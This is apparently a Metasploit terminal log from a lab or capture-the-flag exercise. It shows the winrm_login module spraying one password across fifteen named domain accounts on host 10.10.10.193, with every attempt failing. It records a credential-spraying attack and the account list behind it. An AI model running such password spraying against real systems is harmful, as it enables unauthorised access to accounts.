 msf5 auxiliary(scanner/winrm/winrm_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\pmerton:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\Administrator:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\tlavel:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\Guest:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\krbtgt:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\DefaultAccount:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\svc-print:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\bnielson:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\sthompson:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\svc-scan:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\bhult:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\dandrews:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\mberbatov:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\astein:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: HP-MFT01\dmuir:$fab@s3Rv1ce$1 (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed